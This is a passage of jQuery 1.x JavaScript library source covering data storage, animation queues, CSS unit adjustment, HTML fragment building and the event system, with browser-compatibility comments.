									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

